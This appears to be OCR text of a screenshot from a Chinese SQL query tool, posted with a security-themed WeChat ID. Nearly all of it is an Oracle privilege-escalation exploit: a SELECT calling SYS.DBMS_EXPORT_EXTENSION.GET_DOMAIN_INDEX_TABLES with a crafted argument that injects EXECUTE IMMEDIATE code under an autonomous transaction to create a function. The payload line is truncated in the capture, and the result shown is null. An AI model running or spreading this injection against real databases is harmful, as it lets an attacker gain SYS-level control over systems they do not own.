 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 SELECT
2 SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES (
3 'FOO',
4 'BAR',
5 'DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace fu
6 'SYS',
7 0,
8 '1',
9 0
10 )
11 FROM
12 dual
信息 结果1
SYS.DBMS_EXPORT_EXTE
(Null)
微信号: lemon-sec